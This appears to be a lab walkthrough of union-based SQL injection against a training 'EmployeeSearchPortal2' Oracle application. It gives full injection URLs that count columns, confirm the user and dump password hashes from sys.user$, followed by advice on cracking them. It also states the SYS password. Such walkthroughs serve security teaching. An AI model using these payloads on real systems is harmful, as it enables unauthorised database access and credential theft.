## <http://192.168.2.12:8085/EmployeeSearchPortal2/> [Level: Intermediate]

Note that the application displays data from back-end database and thus we can use union technique to return data. We need to identify the number of columns and their data-types in the original query and then inject a union statement with the same number of columns and matching data-types:

To identify the number of columns, we will use order by clause:

The following queries return results:

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%201--) [0order%20by%201--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%201--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%202--) [7%20order%20by%202--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%202--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%203--) [7%20order%20by%203--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%203--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%204--) [7%20order%20by%204--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%204--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%205--) [7%20order%20by%205--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%205--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%206--) [7%20order%20by%206--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%206--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%207--) [7%20order%20by%207--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%207--)

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%208--) [7%20order%20by%208--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%208--)

order by 9; does not return any data indicating that there are 8 columns in original SQL query:

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%209--) [7%20order%20by%209--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20order%20by%209--)



We can now try to select the value null in all 8 columns. Remember in Oracle a select statement must have a FROM clause.

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,null,null,null,null,null,null,null%20from%20dual--) [7%20union%20select%20null,null,null,null,null,null,null,null%20from%20dual--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,null,null,null,null,null,null,null%20from%20dual--)



Now we will have to identify if any of these 8 columns return a varchar and if so we can select a SQL query and get its output returned in that column. Looking at the output on the web page, we can see that second column (ENAME) returns a varchar.

[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,user,null,null,null,null,null,null%20from%20dual--) [7%20union%20select%20null,user,null,null,null,null,null,null%20from%20dual--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,user,null,null,null,null,null,null%20from%20dual--)



Note: we are running SQL as SYS which is a DBA user and has all privileges on database. We can read password hashes by querying the table sys.user\$. Columns name and password contain username and password hashes:



[http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%2](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,name,password,null,null,null,null,null%20from%20sys.user$--) [7%20union%20select%20null,name,password,null,null,null,null,null%20from%20sys.user\\$--](http://192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH%27%20union%20select%20null,name,password,null,null,null,null,null%20from%20sys.user$--)

You can crack these hashes (DES based) using john or cain n Abel. Username is the salt.

Password for SYS user is test123.